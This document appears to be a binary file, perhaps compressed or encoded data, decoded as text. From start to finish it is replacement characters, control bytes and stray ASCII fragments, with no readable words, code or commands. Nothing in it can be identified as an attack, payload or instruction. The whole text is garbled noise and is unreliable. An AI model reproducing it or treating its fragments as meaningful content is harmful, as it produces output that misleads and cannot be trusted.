�n��\��FT�_��Uj�H��Q�4T:n@k�VnХQ*Um�6F�Vo���8U�j�o-�Pw�i�V_"jJEE��E_�Q�i*X�˵`�%`J�a)FP9Ձ��areG`e_ɖ��M`��k%�n��bIb��Y��b'S��U�\.&W���b-c*�cܵXOvCIfVfnBŁF�WXV�Q�wY�P(dGVYhf���e��fn�cAu�El�Ue��o��df��fbV�j�Y��DoVP��^��[]�gUgR6]~�P��o��e85bL�g`�W%[��x�&cA��ff!�g,�x"�yI$xW�Y�V	z��S��{�&zEf�Gd)�g�UM�{4eEM�Souz#f{���w{KV��wl�(m?�e^�X��`���zvn��z��c�zC�f&�}�{HT}��G�%o��~�����}�Tx(fg����wi�D�gc��gx�$ѧwp�Y|�VxM&~(�~;6|1�p��\�Y�GT�|�Wb`�e�p�w�gq��~�7q�uQaTc��P��r?�i��{(�*�q,Gp�mMDb�Y%h�ǀ=�^lEe��y�ǁ�V'sk6}I�P�G^O�S/f7�}��^ 7�t�}"qs�D�f��v��U��x��w;�s�|`75t�v��������  �
������/�
����-/8
$&.8!��#?/:*5
�>H�JLDEwFGX%'HC6�]B��=R�T�N@?(�3L�o8kKGmQg _YqrstW\]j�*��ԋ�DÝI�p�:�i$�7��B�9O���\��P���qk"R����+6���,ӟ:/G�#Q��m��	e�Y�����L���+aluTB]�,`�yr��T��i:Z������;N@�bI�{b-\�%���9��#���7ߢ%�~8�YB0?:��߃k��0e@C���C&��BF�K��1}m��*�U�w5���[|�^X^�P=yB*�3�T9��L͵_�;_�Y������Okh�Ʒ�4b)D+O#e5�;n9v��v�ps��i �����K9-��|�/C�?q��8Q���Fo���ׯB��G녆/��T	>����p���ۨ�q��9�C��ݐ��Q���=j��++��Hl*��������V�Զ�>-���A��o��}�m�]���ӟ�)n�>a�}/m�!��*��I��/���ڪ���`)�wI@]��o+A*��z�	�^ޖX�ã "���+>H@(���.���� ʬ�.�Mō(��"�ԮP*#��+�6 :�ښ��VB�.F�,/'�n�]�N�ӣ�<��n,�@&�V=�ٞ���c%8�Ώ����oAbЯ5�"�#��!7zvp&����;C��#*���yM���>Y�tx������4�7x��=��^�a��{D��S�'��1dH��/Lo&�)5'�[4�YU��9 \�$B�+wP)�B�[�;��nX��<�C��=�=�ҽW���;:.��M���C)xd�U��5��##����4�h��ƩFƝ�~L�w�VQ���g_�wy]^����' ��1���8lh��%�I���`��������+��i�ejZ0���dL�QD���2w���17q02Dw��yn�߉3�e5�F+��0z�g�PT��~(��5Y�}z[v��dXM�A{>_�ur�������m�6;W֠�+@���@ @N�H[�����>h�$�mX�"���;���(jjH���ϕ�)�]��{<�Ӂt���5�X���تJ���8
\���-��Y�*���9������k������8<�N�y�j�я��.���$Đ6���皻D�M0�.Y�\�/��Ȧ�p	� 7֠H,��q�ϰ�D��(ί^g������z��|@���A�2ۤL�����:�,��N�����K�Q-������q�������Y����5���w�
����+/ !"#$%&( ߰���0�-)��',��.6HIONB@-L@Y�������U��35ZJNl]o`aifyN��p�j�7��&�;�k���w~�⏸hȓ��I�L8
�쌩�Ġ�� ΰd�J���`�j�	�l���� ���i��9�^⁄.Dr��B���%�F$A9�<���������P<�Q��X�t��	��߇��KQ���Qw.³s]����򪡈�ܬ�mNk��R�8��g�>��^�d8�3!����(˝��49�c���zhN�_�D1|N�����\��#��O�)NJ)���2��5����!V���&���a[�GQx
�
�+��9�ӗ���pib�F=�sj`!���o��V�y$
߆��Ww�p���p��֍�  �P���� }���?��&	P�J�`�a!�I�nYЀ��b�6��Rok�M�lw��^p�Ū����Z�)��v�N��2�ګ��qj�VI�.��a��������l���l��������akl,�s�����
�V$1���N���a���^���bQ�Ҏ� �*`������z���	�/�V/,/]�Ɋ�2k6
|� Wh�&H��#���8׾*�'�����d�=��i��ꋕY�ai:O�!����í="D��?b� %5�*�8�c`�`�ʧ?�0���8�d�T�w�p61�<A�l0�~@FH���i��δe���Ig ���a����	D��tI��b�'�Ҫ+M��ߊLF������x�{2z���:F���$��8?�k�Mnjۼ��D��A��!~R4� �=#���:K�T�*V8�>�@�K��<���Y34��|^ ��C�%|V���LD�_��>.��f�7�q1')?e|T�Ϯ�@��G.քiG�o���٫nJ��6>iw���"�r�K��8k2ԉ2�7�#�!=w#[�}p�mgaC$��A��ƏqWI�aeY�auQg���e�H��}ۖ��H,}����ɋc?Z����#��$S��l����=v��ϳ�ްHf���f`1�����F�
^2���瓓jj���'Ί�ׁ�в��'����yB��b͊��Di9�_ ��y�2rhq������^KӍ=N̄��d�(��	,�k�}��#PpcE��v��LU��:ↇ�@O�J�oxƆx N���n+��1�}�EwJ3�E�ᒦ���Ԩrj.��
jŋjg�@�M��< ����Y��k�{�4�N�1�F`¾f�$H�La=����_�����
tO���E�)�C��Ļ�[⭅i��wX�0�@�y���K��U���&���"p>O��
Μ��[���Y�g	[xƓU����:ۂe�P�j���[(��5]�H����Ѝ�����p�Л��M�J-H��{Ziм��a�A���o� 3+W����i��w��E:�}�����C�\�����j2���HH��=ayn�^��%���c������{r^0������p��:2\��<�p_��^��c��@rE�<�$�]��7.���%��	Ha`�	F�^R��<�qOΏ�$#H�(��Z+Ш�����sSl� ���-�*�?�JU��R��h&j�E��C��h�X&���5D�.@�h�Y�*�C���f�\n֬H�0�g�% Sʈ�:�}.�<��[�f�Cw�B�r������}�|j�!�5���
���H��B��?�M`�����j�/�3D���aB=Ȝ����C�.p�K�ى�C�_'@�L�!y��ԕ��Ւ����0�����9�&�	���=�^�䞪O^BV\�
��YLDi7y ��+��iq����R��-�f?,������V���h`�����+�a˓\�UX*���ܲ��f�$���JX�^�!E�Z*N�(&V�����|RD�p}˭���j_w����w;�:�Q@�=!���;�R�3��)�/c0������f�T��%���ˊZ�H|��5��c����5fǛ:P[��$x����Q�3'�@EQ^��f�!rf��}�rƿJ[-x볰��� �Eg�~�g��4����x����/�M�6�VJCu�S��q@���LTi.��_�Kc���2��YCe)�S,���;+���c��9�x&�dڇ�Gm�x&��ˇ>Z��Ҭ�><���R����F\o6��=	|[w��h�~���KUk���T���khfk��<�(�KyX�W���X�It�b,m�jW)`k�v���ve�^�@��]y>�,g��qKtK�K�a�tlC�n�t��>XA1cMg�`M��8K��6���\C�|�=NVG�u\O�+�M�j�׸5{=�hx��v>���/�`����g��h�T���������.N������v��н�M��g�	ߌ��ZÙ��rȈ&�ˏ�
I~���
���`�o	��w�S��j8�O���	�����Y�N�	�@��+��0	X��_�������f7��h�Ӡ�o
O�y��Ё�/�Vy���� o�c/�������?��p��o.>N��0�,��⼠ʛ��0����Wψ�8������ʈ�� �fO ,���9�|O�n������׾Ȉ}���	�ز ��0������w8�� ����@�S��
�Kx�>�á����^�O�" �$ �.���w�x ?����n��r��X�_�����g��) �S�
7��.�k���p�wp� �X�KU0�X�p�蚛�{~���*p��
���O�	/󫱧�h���p��O�5.�>PTސ� 6��=#�����g�(�F� R?���������x������Ҡ����ρk���}���؃�q�q�q0��ȃ: ����!���A�������A������r�w�O�� ɘ��x*��i�q	5ЭJ
��x�a�g��8o�!�	��+�
�
�q�=��� ��.)����z�+���Z��+{Э
`���N�Q���
�������Qa�#A�����d �X�若(���Q��Ū�{.����jb1��׭�`�}��X�����@��� (���}�
x�zQ�Z)�y)z�q&��� ����*z���w*ٚШr��R����K�$��-�����گx��2)H�*��0����)3q�ҀOq�-��}ڊ���m�����-���JZ-��,i��R��ـ�B,�Z\J/ 
(��/6���B8�$�P-�-$x������
��
b���h��zA �+
x+%��*��,����7�"���O�,�ـ���y��"�1#a�,��/%�#g�(���2k)f8+ *՞Q�N"�Ȅ�_�$U�w&yH#j�&n�&`&b2&dR&fr&x�'z�'|�'~�'p'r2'tR'vr'��8��8��8��8�8�38�S8�s8��9��9��9�*��9�9�s�� ӡ�����Ǹ:��:�:����:�:��;��X*��;�3;�s�����I;ʳ<�C:���<̣����x���=ڳ=�;�<
�:�3=�S=���x;�x9;���>�>�3>���9�s���?��?�?�;�Á�S���0
�0
3?�x97�=�3w0S;�H< �>�0�1	�0��8��1�0��1��S1�8?�-W�?��=�S2&s28s���2;+�2�2�z8:�30�1.1<�x3-���	:�?��4FC1��>��>*s4s1 #8L�5;+с��4�s� s�#c3T632��S#6
�3��?x�7�h98��4�33�1}�H~�5�7�d5�#7��4h<`�1����sH�6�3!hH��0Mb8�4Iǳ�3�d���3�J�$���72�4�SJ}�=�w%:�4�d95J��IM�Ka5�3K�;�xg3Pゑ�H��I��KLx;^Q8��7�����2zc9��L�4H��K�6�tM�SM�dKxI0S7�N��N/��TN�x5�DN}�7�$��3�s5�Oa#3	���>�c4�d8$6�4��T1���@G�A(<�?Q#8D5���2�M7#?&?.�Bh��&B,3L�CB���$���C3L7�444S;��1�4��XDzP@F�M8�82�7C��3�$���J��w3$�F�84A�1zc7���-�0VF��Jss3ydEsN]s3�4F;��FtGv�X��LF�O皋AǳB�SE�G"�K(GOs�n�Y��L�҅�UY�u���@��N(;)�2��8�5?m�0�Y�%X�u��E7�(�E%�C+�EcA�X�G��L<�D˥���F4DX�6�5G��%D@c\�3\�0��J�]3D��0.SICYZ�ChX#N�\_JpDCE��[�]�Z]�KN�F/Y�hN�#[R�_�w4\Y�4��U1C�ҵ0eė��J�#_��^��N�>Z���tPc^HQ��^�Q�]�R�u<��G5$K�8_J�[L�_H^�Z�4S��He'ʕS�]	sZ��_��]�xC̥[=���U+�_?U�dT4�Rc�\�V�_�\&���uM�%�6�I�e8x�6�D���yE\pSLB�4ۥQVEF{u��@��Vu�TU�h(5O
�UAsV�6G����HhHC[�S�6O�8WW�2(E_�sWo4@(UXCiHRk5V�#wA��^��V��k#�i
h�j�!Mu�n�V�C;%V�[<���lNk��;��j�VH͆P1tl0TV��aU^�Ej7EJ�fZcF(Q���8nj��nI$P�HP��o�0����PŕP�66�u8�Vk�v��v<�`�Y��o�iJ�[߶�2�Z�8��<�a��j��[��P�O�F_xo�%8+%TDnS���6kVj�&�:&X�v���]�8�C�chEm��c[Uju�l�vWLf��7�D8p�Gh���f`��woz�3Fd,-�_!�P587FWXV؃b�ip�h?F1aF���kEv8��UV�_ �U{�x�V�!&RHb�68�5�d��gW6�[�hkFMC�o<38S�c�'o�dL�U��U��a�V�cvT]68Vc�y:y3E��{�&bg�Vz�aV��oA�_fE�7��h��S��h\sW�h��h�Uy�ey��i��d�wi�'�зb�W'uv�ey,v}t%nqb��\�'g�7'�7
}�G�g9��gЦ}��H��m�3`��w���W��F�gOx;(��o��|U��FU
�|73E�Wb[H{\�cO;��i�H��8�g{�Gq��i�H}X4�D8S2.ua�`��z/6���O|{���q��E�p��y�F'1*S,�X�灣�l�g4zC�K'VY'''�~�PS�i�ga�a�4��i�l�5m�0�'���LP������
Ź�������ŧ������($%&'89:;<=>
!��'2K#� LN�Ew6FXGF�B���_�*,_Q?no`ab>/^L<jU2m�z_rstu�{��p���6�ߎ���\*����`bV8̧D⿇�Ξ��:A��3~kI�h�ź������bO�_?�9>Yd @n������@�#��|�'�;�}]-Y�ަm}$bZ;B����kE���5|==&U��%�M>�4:�Y���(����ω�Ĥ���g��æ�=����?\P�C˟r����MJ|��ثm_8�1�/�bw$��2F�2?�5���p�!BL�4r��E��=_[Qo3uu] alCK���r�X��&%�ա-#l��֟�xj{o��Y4�g�UO��e�}G��L� ���T�xd-W�����T	MV������_�4�j�.����±�٠��}	:�Q1��ݦ@ұ�-�vh��\�^^ ���Y��6��<��X���+��2l�
�ak�q쌛<�(��rl�V*�?�Y�����Q֏\5/��-�P�L]����v;��8�	K����Z���]wԢb�+�b!.�!��:�����c$<����r[�~��,1�n����d9@���8��� 1��!��!���sV#6�s���f:b���?8��	9Б��*K��0kce5E�#g6y^�c7�����922gI��8%�!#�7pΔ����+�_"yN�Sr'��t�''����q�������Z����5���w�
���� (+/ !"#$%&���������� ��'-IHKL�NHA:DX\7�Y����T�W�5G*]Zmn`)�kc
eyn ��W�t�6lgl��������;��RH
A��ٰ��1ј��,0�=�z�j�kW(�_�]��*m������:jA&H�az�ę��:��mF���`�5��hl_C��<�#Ng�ą-�����\2��ٝV�Pw<*.~�P.%��0���{�I�Z+R���@�;!R>������ߞ�y.Zs*�/&���)�E���g'n&v�7��P;k&��'��*:�T#�k9�~���[����[2ɏ_�B��i���bZ�b5ڰr��9��'����)U�,?MGxS���0/�ER�aa��'m�|˕�M�f5�s��T��=���z���5qS�;����Xo]�
��0( D���*aK�u���B����Шw�!���Ҋj�U�p��`�-���+[���E9���X�AS��+v�K�?	Ai�&�V��*P�����E�(�h�1� ����̡���9P�R���}�� ��0�V�],oA���Ҁ,T��c��A��r�V�c$�\2" bo��m���Kb-b<��j��3�� �Jr����,�/�������:�?�
�';]�##0)=1�>���2��Rj�獭0~fr�8'R���wJ�jS�0��*a"�ݭ�7��,�K�"��.��� �
����=��P�$:~��B�a(��!�/ؓ.�T=:I&.�z�����F�k��*r�|Z��H�$�G��/:�C�]�'c�����B�W};v��)��t��5b8����A,5��L1£�/+�����EP?dO���@�GUq"�&�C�'5VP��EPj�o�rm;3�sW�gtxe�q`C���M�e~��/��f����0����E�=6/?汤1J%uw�����N8�b�$��7�/��Gr|=��}���Vfޗ��NJ(�M��@Ϲ8��p����l�u��4��#���z<�t���{W��������֍F�=<Ƀ���B6�[M8�$z�,����:{�|4L;�&П�P���ˋ.���ujʗΣ�=�ԍ �:s�
�d�i�Х��Q�t���V���)�gi���`P˕�{�����v"k�k����yvR��+�ίi�f`��)��f��j���YY�w��h۫� J�j�����p�<�%���T��?���B�`��J�_K�ڡ�(��i<��Њ[���� @#@�����Q�9���M|��^��B8�Gh�G��K��/릵1;�n�-u����R�L����w��)�.�R�@������]˺�I��1����"�j�l�%���v�ԑm��BaU�ߤ�-�E���z�Ek�_1Y�|�0�(�R!��䚇��Tf�MÁ��<�.~��X��j�Vy��qpZ�m|+�wMi̩9�,�c"w�mޑ9��*���N"����#�4C�70G�D{�:�)եp�����U��k��לM�������G�F}��4�h$�M��<��|.���#-:I(��sM<:�ɰ�����^)� �:�c�_�(��å�Ei�B+��#��
DZ��5�b�����5����TQҎ�B�������%90�(�ߌ����ǹ���՜"T�
_2ᩧ�`��FH]���&�`6�N4j�W8e�8c����#�����`�Aw[�����z(�¸i�<��(� 3�(KKp8mB��(\&��9��8s^^��H��t�`Կ�9��$��?*�����ߡ��=�1�_Y҃�q��ixE���o�<ضy�>D����A7�/y����=������C9���;��n�E	D`��WzD�t��
���x����Y��+k`��? V5;��������{%����)ݞ��I/!�F����#�{��sG�_�9n�&����qX[B�(��c�Cj]e�}��w����*_&�<p<AvrQ�u��K�e�|���'�#��$X1Ɩ� �I�מ����?)���T*�����g�?>TSf��@s�K��!>=>���3iw�!�uL��{���@
��qD�C͉Sx\��E ������˴/J�q$�����kFg��{O�[�7%-AyD�Jߊ�2���"Fm`����w*`���Et����Ca�5!�e�G��Ο?]q��	W���3?{�4.�h�'}l�g5a��S��wI��X�:P�%f��Sa��̋G�u��QZ��D�6~/?�k�o�Q����x��~;����}ql1_WeD�<hf	^`]
s,I����ń�B�����1��';��vX��PV�TR�~%/'G��uPg�b��p��tC2�vi_U�^�a���A��sk�A�<�sZ�Ocb�y������C.�6��?����R��9������=��h���p�R��~�ho؝�����S�P�^	� ���{��/w� �t^��� �ZL�Z?�.�?��@���h�E��O�ר�G��Z�� ����Y߁��x��߰y�P�}�
�p͟M�����E?���ˎ
ҟ�����p�U�
u������p
��	��MO� ���X����z����� ��#����T���� x�j�j�Ӡ
��A��b��#_=o�/}~ȹq��3��x������  ���h8���+@w�9K���@ h �sYp���P����@�p�	!0aPY���Oo	H�J0��Ȉ|�����8�~Ё���h��&/k0���0�����0�-P�d�CX���X�d��b�B@�$�
/�O��zP����qj����Pp�.����� �!���������x���:�;��a�Y����O�6�����!�J��a��1���������1��8`eZ��
��w� F�m-<���& ]ȹŸe*�<���X,����Ap�j��X(`Ī�g���|G�ҟ]��	'���HA���O���y�( �xN���y�ϡ�������qΪ��ʛ�8�e�D��a
�'��no��X��J��X��y��X�i1�?�
����L��\���Z��}���h ᆡ]�f�(���.a����������b��)�w}q��h)�8%�)�H*�"7�,�~���_��A��"���rěa8�8����q����X�_�{?��2�b���F�xQ��q�Ӂ����ȕ�.ԭ�]1��-d��R��"��/�b+H�e -�!2����n���H,n�㢀�� �� ����b���2���*���"�.B|q�+ӑ"���'B�:"��#Kx�@�#a!#����鱋$]�%�Zʒ�$)
8%(Xw �*D2��&`�"a2&dR&fr&x�'z�'|�'~�'p'r2'tR'vr'��8��8��8��8�8�38�S8�s8��9��9��9��9�9�39�#��(��x���:��:�(��H$�8��X:�s:�c:�#9�8:�C:�S:�;H��x;ȓ<���C���<�s;�9�s<�3��<�x���=�=�s;(�փ:��>�>��>�s=�S��s;�3��s>��?瓉��9�3��?�3����c��0
�0	��X/Y2:��w<�X0s0�1�<�h��������0�A1s1�x��H�h�8�31(c1"��/���!c1*3�р�30�#=�33�=0�< x;ǘ3#C1��3q�9'�4M�0�#��3E���H�@Ӏܓ��x���5[C4h�0���C�c��3�i�5/c��5c�4�x;F2��(5W�5�1�4y7���Q��x�H<�4��7�H3�����D���H�d6�1b�H�7{�?M_�psI
�J>�9�SI��0]�5�4y�JX2wIJcI�t5�T<h��K:�7-�8]�0��0��7h;�T4�(5X�=�Kܤ0�H���Ix?�D1��?��9�TM�J|����HE�4ؑ��CJݔO�X?���V�J]���9C�M]s��Ԁ�7�t�sH�@�4����tI�H�t�9���M,���7�H��tM��M�M߄K8A��4OB@ݔJo����O#�N�I+�OG#���2�6ԳLw�C7�I�K��Lzs;���x�<C�tM��D�ks��(ER�H*�w2Jd'��DN�J7XOESCh�B*�E7tJ$ā$<��B[�9�N�tL�����4�dH�HE�5E�u���Xt5��@(����=�dX�x�y�9w�MԓY�5N� 7lC0�ZBD64YG��UCY42��U8�Jt����EA��:�7�D�R�Y�\�\SF��\���ڥK�T?iT'0T4��[AEzJ�I�HM݅E��^�^Z�B��^ѫ
`$]3^��D[�7�e18��/�K�4^�c\�G�%^�P_Hw�&�_��](_�4F�C?�%2{2����52�%�52�TN��R,���u5�]��H�9%2/�5�$M��S�P�X^��N�]>�B]dD�U8�P�Z|�7��4���F�4%r�Tt�6�5"tATT��T�4U(F�����^��TX@Hn�T�A%]��99U4C]�Aހ�^3���W�UZS�S|�h/xR�L�V�fU"�Ez�UMCG�O�4B���Y�i[5h�H�fPs�i#CG��V3�3��0��5�UwVHtV�_[�k�u���h��jqBVy#Fwu5�$��T�%��Vh5��Y���l�\�Ui��V3@ER^��D�kE�G\E[��ATU��l��9�FZ|�\qsEx�n=4U�i��U&�j��,+�m�ED�'�4��P��N
�F�EDF��h�n��a(�l %P��9�FPZ@oFYxjF�U�`RuVжV6Ta�H�\�9�&2�Fl�VGHa��X=�a�EXdm�V��4�%LNEbM#kg(m���#�S�l�o\%w1ֶm(8J��[x%8_�Z�xW��v\�fW�e�dd6n�b%J�3dc^JekM�b��,r�ha�hXoL��#�P�va�U��o�j4f=t_bw�T'&�v�J��]~�e��`p"y�6k�aJ���5!�z(u�
�=�U<#RR�F�gR��n�v`��b�o6S2�y�y#SRi�|-�m�7[򴆫gJ�U�5�T�6}�x4U�ysT�DreVp�9�AY���'_XtEm�Vscm���g1慂��x��'g&2�w�Ub7D��hdhg|hy
i�'h�gf�'2]�K[sLc�{�vg�&{y7�\�0|c�r+c|'�0(�|�4�(|Vqo#�s�v{�f�h�9��k�8/�B��d�5l��KU�h��c�o��}g�u�}�t�t
SA�vq��5%���0`�f�}
�Wn�ws�G�u㇀�
���Ź�������� ����-.����()��/<=>?01234����%&�8�,�K�w�J&M� �#Y&"�5���D'9;5ACi����lmxyz{{PMf.Ia8$a�y������NVm�����|v�����- ���D0o�H瘽��0����4i)ǩ����)Lp�����TA;o!Ʈy[��D��;9Qn�C���VڍlZ���PB=c�%/��`�8k�["U!j�� �*�\�+SL����%
�'�ɐi�iK��V9���[t&���EH0�V��9峔3��_�@9y�E2=cʡ���`'�waB0����=�A�c�M+���-S2�&Ŕ�/����g�UP�[��U�i��f�&��J�4|
����M���?���~s�7/�=�`O*���MZ�~*��w�9��Aժ��	� W0�O���R��@M(H����D�>M/�O*E��{X�f���n`		��*��
�@� \�F��|� K�l����|���zh�b ��bQ�@=ԡ�Ú��]�,!n�fY��>��-�L-�a(0���~����`��h�+��wٖ9a �Е�jQ|�Ɇ������<���D������J�86��$9>b�wQ��h�`��
�d�A��8����./�����	����K�!���-�Prd�x`d1���k*�}���2��8R^Ӧ�+��C��g55*�8�ۆ\L�-r<6A�gK=x�g�M(��;�&܁N�0��rM�c�L����|v�.ջ�O�OEaF��z�.���B���. �WZ� ��ʠEE�QV�[f��7��w�|K��-x����T��߹L�
� R~FYah�b]��j6=�f�b����[d�:�[���ְ��ut&�6х?>^>5{�xV���o��������X:���+���ޯC�=��9��C�\�se0SR �]�
��ۺÐŬ'tzD�ƜO�p�cҦ�g3�{`~�#��fx�x�_fz�f��trd?w����554�G�/4��u���ŀ�,��H��x���?�o1̉fh6<O�����&���p7���������J|���P	��@J�28Lr�*	�6��H*����I�,(��x)��L|ax����s�����(��ኽZO�(� ��9�Kae���ܪ��ނ�y��k���ιy��k��j������Ɩ�PN�r�0A���a0ی���q�������Y����5���w�
�����( )��-!"#$%&'8+/����1�+,9
�76�HJK*L9B@YM߁����T��4;Z/6kln\`hee;�ߢ��p�Jj���*Q8y�2� ݈���I��Qq� Di�ۏi��l��?��H����	IҮv�� �3~y+n�����"��l��ʁ��	���$����.Y4���i����J�ͷ��N�����	�^�ԵL��`b��}wF��s����;L�A�$�̂ƕPS��� ��қ����7T]���L��&�b/!r��$��kD�zI!Ф�J�F9�2��\
.:N5�x���ŝxƖ�G0�C�%���]$��%Լg������na\/��LTk}\�+zur���<G���t�y��Gt��/�@���r�G�z���y-��+���`�
�&?�����
X�
�`�F��D�W�@U��oֶ�
A�|
�Ӄ����o��v�0��a]�kw����Nh�+�Q��D�*�g�0��}[���K��x����\��jȶZQ�N!m�1����	����/������@���΁�V�qM� �ڡ��b.�B��7�2��)Iq��B.A��8¡�b)������'�rL*3B�%>���&-"�GBn�-㤼���3�z@�A�s�+=�i�]�zb0l:�a�.%����c:�c��"�cA�g3x���2/X&/��z@aZ���b���oF�-w5P���*pp]�9%�-�laR�B��+�v.�/H9���8
ĢN�o8y"�nmF���^������B����9ֶz�?��DD��{��H�w!/�nM8?�_S�C���8�n��G��z�Q)u�ѓ�[�\�]��U=T�V��W{0u�U̓�>T�o�|C���p����h߃԰\t�&X��%.yҴ��G2�#+��[��%ge(�q`l�ZJ2��Zn߸�xҗ��/�Njc��o%c֤b�C�G�F�wR1�3���\�cr��W�L�'u��dף�b�Wҝt�3�_}��%@h�y��>�tԭ2}���c3Ѱ�Ͽ@uf	S�W���bc�^�	�}=<U��Vo�4!M����m�f���#�RV+�b�۴����7_I滦<Q����X��?�ɞ�BMcI��	:@�N��*ޘ��#��l��D*��I��M��e^�H�m���8�>��x��ܫcV�>�>�����kNN���+���p�!�&��ԟ���L�dXw���]\�A�J��,ݘ���r�������:mBĭ0]��^
�~� ������	79�ڭ��q�������@q=��!䃦��ùv�M�ъ(Q���A�Dt�7f`C������|���
{{d�nR�E�v�_��E!E���� /��%ymڮ�m��) � x�I�O�2�!M�+����ۚ�ڪ<3�1nI�=����J!غZ�2|�A��>�沗q���a�i��#���ӈ��_{�u����w8Aϝ�������+�[�#�
���%H긿�H$��K2���1H�[2]�r(��bM|G�=�D����P��$��b]7��g�o{rB-\$m�����~F#��9kH����Ѣ*�B�(�PohB�A,��0��$�;-��Si�T>~#�Ml�
ʻV���ͽ���&iF������3�c�+�h���3�T��*����(Zc��3R�n�R���4�է��V�=O5�-J���=����R�8=��w��.%��Jm�o�hb�l������Չ֞H��i�٢�':�>A �ij�0:���0�j�K�4����e����.�� C�Y\�n%7E8�!ZD�n�j�Z�ĉ��L����?@�C9�:S�ŗ�+�n�~���b�*��o���q��N��#�Č��Hc��ЋEAѼ���S^��ņ����K�8�~�:� Ҙ/v�':$��B�]Z�C�F�U�];�<W��m���]8ƅ�%�
�+2,1	�&Gwq���P7������P�Z���@?�H�S�gׁ�����Y�������Sc־r����@�T�	1M�eҷ[lb��������3=/!Rd¤����+�����S�E���F���^Ğ7�Og�
t;�N�¦y��U���Bw��Z�l��=D�)z���jp�m_��ެ8tTJ.���>joy�;�����ڃob�Fy	jPR��HO�'Ac��3Ke��+�U�җ�=��=O���[��n��3���pP�{�w�t�.P�X1�cÜ�a(�1Q�7�3g�b ?�fy�;��
��7��j:����ƈ7;1���t<,�z�U:��8b-db:��$���cCԄ�s�a�7�Lg��t��y��Jy_�P^y�笲�pjЖn&�����sRt{��p��HSaV�/e�@��|o���g�6tg=��z�����j�_^�)쓈 �}��`��P����;߉/�x_����*Y�
���.��s��M��O
�,�����u?���w���8�i�����{�� �0��� ��0�p�����F��3��Ȉ�`�����O�����&ͻ�����
��٢��'������ϰ�W���xx�'=����	�pk�ذ��_�O�
 ⤠P�W��H�����~����	ְ	C��0 �  �P� S����H�����X�<`	�0�`��8�������q(	����@p�԰3����\]\_B��H�,�w���"	+� �{�R@�YW��������V S �l�� ��b��h\�������x�O�а��(�|��P�Ũ�)��/�� Ƨ�� ��(d��}P H�����%�A�����
@`�� �G�������X�ݸ�J��Π�6��c���u�����dp��x��Q�8������
v�Oڃ3@t`�5�o���
X��x��1��8���C(�/��qw�o��q_ ��᫜Q��q���X�ܽ���ޠ�X�m0���
h���ky��D@��p�N�:d ��Ș�A�I�x��h����'|$р�y>���_N�J_���*��ꍹ���Z���d 0YrC�)�9!�XI᛾������mHX����H�Qטw�~�������苛Qe�!���
�x(��)bA�a�`�(x���L��ɠ�m}wl��A�z)���A*e�,�r�b��2��"���*�၉Rʂ4��e��ٲ�����~?*̒����	���8!�����+!(@�n�/HX.�.x( hNဥ������/8X����X���]�"/j����B���x�!I�+��)q��.;�"ҙlN�r۲���@������)R���Q"X,ln8�t!/OM�C�$�l���D������H�%P%R2%TR%Vr%h�w&j�&l�&n�&`&b2&dR&fr&x�'z�'|�'~�'p'r2'tR'vr'��8��8��8��8�8�38����%�h����h��X8�9�39�S9�s��؍��:��:�H$��:�3:�38�s:��h�����;�;��;8�����c�ʳ<��<��<��<�����;��<س<�؍�8���=����9�:o���>�H;莡�;�3>�=$����?�#��㎮�8�>�S?�?���#������=�〼�w:�>�h9�1�c0�:	ӂS=�0�#��8��c?�0�?*31��H=���2+�3����?�ӂ�c�<�?���8��35����4�0�27�4��;�4Z�?�3(�4[�>�4�C;Q���3<82+C=Y��0C3W36N:CS�BC6OӍ*�8l36Á�#6�7���0�5d�H{�687d�?j�8�H�Ӂ��H�#H�:��Hd�7�6�0T�8S�7n�)�2qC=tI��J�JW�6��6��0��w���0�t��34�$J�$��46�8V�H�d8�41��2SK��K�DKW�J��7��7�J��K
�L��L.�;�5{�7�d1�4LX4�5��2�tMW�2g�M��O��O��0�DH݈4�ԍ���41�?��Op�N1�3O�SO��I��I�7��2��4�OtA�A"�@�ԁ?S0cM��B��L�J�@�B��0��M;s��C>���3>���#L��B�#B�sB�CN�D��A��ED0��EPERE��3Z�wDYH�N@t'�4D�41�4�jd?l$CO�2]�9<�Gj1K;sF2SLk�:��8,TGD�?�4Ny�0@�GQC�%D�F+�A�CN�uC#N(X��@�AmCG�F��F_�C;�M(�Z��Z�EB2$6�TG&D2XF�#Z_�V�X�EZ�%D�3FhXY�G�U?��0tYȅ��5M��2�\�5D�Ԁ\�?Դ]�C[�LCMs�>u��9�8��?�O6�]��Xf5xY��_8A��N)HY\#B��^��7��?Υw��?�]E�]8\	�O)�;�P��8�>]�^��KhQ�%A�2r4��%F�7�C!�8��Z�_�e=XR�CB�?4��C4'���eR�8��B��F�#Z3�?�$T�5R��I�T�P�M��]�30�>R�5P�>���P�[os_<%]��Fu�T�K�>{�S��G-5?�_^VT�Q&݂TN
�8�uQ��CH�6t�U549�]cU@X�i�U���B��Wt�A�ZE�VV�R��R��Hj�\��Z<sK��wQ�N�V?��@H%6��>���751�v�zS��4��l�EI�e=Ͷ�Ztl X\�UW�Q_UV=3]�SkhCG�&���Ve�C�_�F��vQ���}ek�fO�U�EL~�V�l��L��i�6�����Q��2Z�8�k"tn h7x�i�cY��3�Z1�` l�i��m��Y�vmVj+�[W���9�6TIU[�uW�cG���	&���9/���c�VJS8Fj��m�V5��TI�R�n�5b�a�j�a�&m�Em�CdEl��w;F�P�Ee#�d�c��R]�auk��n��[��iF�:bogC`2m��35�`�vaXV'pVg%�["�e+NO^xF�W�?�FROfR�Uaw�0uh��fI�c�w=^�g�7��&��l��F%V2KS��D�2��Re\}&5�m��WR�]H{�$a��R�Dh-Fa(d�%g6_Vx�#e��S�P�u|��f��{hydfxݷQ�w'f�e�xG�|��{��N��oM��Vc��bvoqg�W2�w?��c����wx��w~�V1�zn�x�vjx=�yqFkzFQ�ǁ�U�s8�sq(���wESu{�F�pv[Y�c��xXo��0CC����~/g{��F)�3g�s��l�|f���1@t�'P7�o�4�W`P6�n&W��sU�p�t	�K=�z��q�ers2q4q��q;#I�vf����75gp�x���$'u~r~������݆���
���(�ݑ+-.#!')>?012345678&:��=)9KB<�w�B���HICݒ��QXZOMXTR]no`ab?�AKD2_X.liX%��]TGk�J<��%U-�<=?&)K��q&S&|���9j.��T��i.�W(i#.:��B!��ѓ��C ����|���ZD�펝<+�y =
�Y�}��۸�l�bW��{`���8$Q;��f�!DV/,���ߕ�,f<2lB����q��"h/?%���?9��f�95��4@��R��b������2��0��nb~��E8����ŹwJ5:�V��S��}�F �dk���-�{P�4��/S�P�!?&��eA�zPe�����|/%X9�חYx�\5�{=u�0g}�wgq�\K�K��Z\Q�|}
